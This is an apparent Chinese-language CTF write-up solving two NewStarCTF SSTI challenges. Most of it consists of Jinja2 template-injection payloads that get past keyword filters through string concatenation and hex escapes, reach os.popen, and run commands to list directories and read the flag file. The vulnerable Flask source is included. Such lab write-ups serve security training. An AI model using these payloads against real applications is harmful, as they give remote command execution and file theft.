ssti刷刷刷
[NewStarCTF 公开赛赛道]BabySSTI_One
测试发现过滤关键字,但是特殊符号中括号、双引号、点都能用
可以考虑拼接或者编码,这里使用拼接
?name={{()["__cla"~"ss__"]}}

?name={{()["__cla"~"ss__"]["__ba"~"se__"]["__subcl"~"asses__"]()}}

 直接命令执行
直接命令执行
?name={{()["__cla"~"ss__"]["__ba"~"se__"]["__subcl"~"asses__"]()[117]["__in"~"it__"]["__glob"~"als__"]["po"~"pen"]("ls")["read"]()}}

?name={{()["__cla"~"ss__"]["__ba"~"se__"]["__subcl"~"asses__"]()[117]["__in"~"it__"]["__glob"~"als__"]["po"~"pen"]("ca"~"t"~" "~"app*")["read"]()}}
from flask import Flask, request
from jinja2 import Template
import re
app = Flask(__name__)
@app.route("/")
def index(): name = request.args.get('name', 'CTFer') if not re.findall('class|base|init|mro|flag|cat|more|env', name): t = Template("Welcome to NewStarCTF, Dear " + name + "Try to GET me a NAME") return t.render() else: t = Template("Get Out!Hacker!") return t.render()
if __name__ == "__main__": app.run()
根目录下
?name={{()["__cla"~"ss__"]["__ba"~"se__"]["__subcl"~"asses__"]()[117]["__in"~"it__"]["__glob"~"als__"]["po"~"pen"]("tac /fla*")["read"]()}}

[NewStarCTF 公开赛赛道]BabySSTI_Two
burp测一下过滤哪些
过滤了这些内容,可用如下
尝试十六进制编码绕过
?name={{()['\x5f\x5f\x63\x6c\x61\x73\x73\x5f\x5f']}}
#{{()['__class__']['__base__']['__subclasses__']()}}
{{()['__\x63\x6c\x61\x73\x73__']['__base__']['__\x73\x75\x62\x63\x6c\x61\x73\x73\x65\x73__']()}}

name={{(()['__\x63\x6c\x61\x73\x73__']['__base__']['__\x73\x75\x62\x63\x6c\x61\x73\x73\x65\x73__']()[117])['__\x69\x6e\x69\x74__']['__\x67\x6c\x6f\x62\x61\x6c\x73__']['\x70\x6f\x70\x65\x6e']('ls')['\x72\x65\x61\x64']()}}# {{(()['__class__']['__base__']['__subclasses__']()[117])['__init__']['__globals__']['popen']('ls')['read']()}}

flag在根目录下
?name={{(()['__\x63\x6c\x61\x73\x73__']['__base__']['__\x73\x75\x62\x63\x6c\x61\x73\x73\x65\x73__']()[117])['__\x69\x6e\x69\x74__']['__\x67\x6c\x6f\x62\x61\x6c\x73__']['\x70\x6f\x70\x65\x6e']('\x6c\x73\x20\x2f')['\x72\x65\x61\x64']()}}# {{(()['__class__']['__base__']['__subclasses__']()[117])['__init__']['__globals__']['popen']('ls /')['read']()}}?name={{(()['__\x63\x6c\x61\x73\x73__']['__base__']['__\x73\x75\x62\x63\x6c\x61\x73\x73\x65\x73__']()[117])['__\x69\x6e\x69\x74__']['__\x67\x6c\x6f\x62\x61\x6c\x73__']['\x70\x6f\x70\x65\x6e']('\x63\x61\x74\x20\x2f\x66\x6c\x61\x67\x5f\x69\x6e\x5f\x68\x33\x72\x33\x5f\x35\x32\x64\x61\x61\x64')['\x72\x65\x61\x64']()}}# {{(()['__class__']['__base__']['__subclasses__']()[117])['__init__']['__globals__']['popen']('cat /flag_in_h3r3_52daad')['read']()}}


